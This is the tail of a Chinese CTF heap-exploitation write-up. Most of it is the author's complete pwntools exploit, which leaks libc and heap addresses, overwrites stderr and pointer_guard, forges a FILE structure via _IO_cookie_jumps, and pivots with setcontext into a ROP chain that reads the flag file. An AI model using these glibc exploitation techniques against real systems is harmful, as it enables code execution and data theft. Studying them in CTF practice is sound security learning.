
随后完成一系列的设置,call过去的就是我们的magic gadget

后面就不再演示

最后也是可以拿到flag的,我附上完整exp
add(0, 0x418)
add(1, 0x18)
add(2, 0x428)
add(3, 0x18)
free(2)
free(0)
show(2)
libc.address = u64(io.recvuntil(b"\x7F")[-6:].ljust(8, b"\x00")) - (
libc.sym["main_arena"] + 96
)
info("libc base: " + hex(libc.address))
show(0)
heap_base = u64(io.recvuntil(b"\x55\x55")[-6:].ljust(8, b"\x00")) & ~0xFFF
info("heap base: " + hex(heap_base))
add(0, 0x418)
file_addr = heap_base + 0x6D0
payload_addr = file_addr + 0x10
frame_addr = file_addr + 0xE0 + 0x30
rop_addr = frame_addr + 0xF8
buf_addr = rop_addr + 0x60
pointer_guard = libc.address - 0x2890
info("pointer_guard: " + hex(pointer_guard))
edit(2, p64(0) * 3 + p64(libc.sym["stderr"] - 0x20))
free(0)
add(0, 0x408)
edit(2, p64(0) * 3 + p64(pointer_guard - 0x20))
free(0)
add(0, 0x3F8)
edit(2, p64(libc.sym["main_arena"] + 1104) * 2 + p64(file_addr) * 2)
add(2, 0x428)
fake_file = b""
fake_file += p64(0) # _IO_read_end
fake_file += p64(0) # _IO_read_base
fake_file += p64(0) # _IO_write_base
fake_file += p64(0) # _IO_write_ptr
fake_file += p64(0) # _IO_write_end
fake_file += p64(0) # _IO_buf_base
fake_file += p64(0) # _IO_buf_end, 一般是 _IO_buf_base + 1
fake_file += p64(0) * 4 # _IO_save_base 到 _markers
fake_file += p64(0) # 文件链指针
fake_file += p32(2) # stderr 的 _fileno 是 2
fake_file += p32(0) # _flags2, 通常为 0
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _old_offset, -1
fake_file += p16(0) # _cur_column
fake_file += b"\x00" # _vtable_offset
fake_file += b"\n" # _shortbuf[1]
fake_file += p32(0) # padding
fake_file += p64(libc.sym["_IO_2_1_stdout_"] + 0x1EA0) # _IO_stdfile_1_lock
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _offset, -1
fake_file += p64(0) # _codecvt, 通常为 0
fake_file += p64(libc.sym["_IO_2_1_stdout_"] - 0x160) # _IO_wide_data_1
fake_file += p64(0) * 3 # 从 _freeres_list 到 __pad5
fake_file += p32(0xFFFFFFFF) # _mode, 通常为 -1
fake_file += b"\x00" * 19 # _unused2
fake_file = fake_file.ljust(0xD8 - 0x10, b"\x00") # 调整到虚表位置
fake_file += p64(libc.sym["_IO_cookie_jumps"] + 0x40) # fake vtable
fake_file += p64(frame_addr) # cookie
fake_file += p64(0) # read
fake_file += p64(rol(next(libc.search(asm("mov rdx, [rdi+0x8]; mov [rsp], rax; call qword ptr [rdx+0x20]"),executable=True,))^ file_addr,0x11,)) # write
fake_file += p64(0) # seek
fake_file += p64(0) # close
frame = SigreturnFrame()
frame.rdi = buf_addr
frame.rsi = 0
frame.rsp = rop_addr
frame.rip = libc.sym["open"]
frame = bytearray(bytes(frame))
frame[0x8 : 0x8 + 0x8] = p64(frame_addr)
frame[0x20 : 0x20 + 0x8] = p64(libc.sym["setcontext"] + 61)
frame = bytes(frame)
rop = b""
rop += p64(next(libc.search(asm("pop rdi; ret;"), executable=True)))
rop += p64(3)
rop += p64(next(libc.search(asm("pop rsi; ret;"), executable=True)))
rop += p64(buf_addr)
rop += p64(next(libc.search(asm("pop rdx; pop r12; ret;"), executable=True)))
rop += p64(0x100)
rop += p64(0)
rop += p64(libc.sym["read"])
rop += p64(next(libc.search(asm("pop rdi; ret;"), executable=True)))
rop += p64(buf_addr)
rop += p64(libc.sym["puts"])
payload = b""
payload += fake_file
assert len(payload) <= frame_addr - payload_addr
payload = payload.ljust(frame_addr - payload_addr, b"\x00")
payload += frame
assert len(payload) <= rop_addr - payload_addr
payload = payload.ljust(rop_addr - payload_addr, b"\x00")
payload += rop
assert len(payload) <= buf_addr - payload_addr
payload = payload.ljust(buf_addr - payload_addr, b"\x00")
payload += b"./flag\x00"
assert len(payload) <= 0x428
info("payload len: " + hex(len(payload)))
edit(2, payload)
edit(3, b"\x00" * 0x20)
add(0, 0x500)
io.interactive()

 转载
转载
 分享
分享
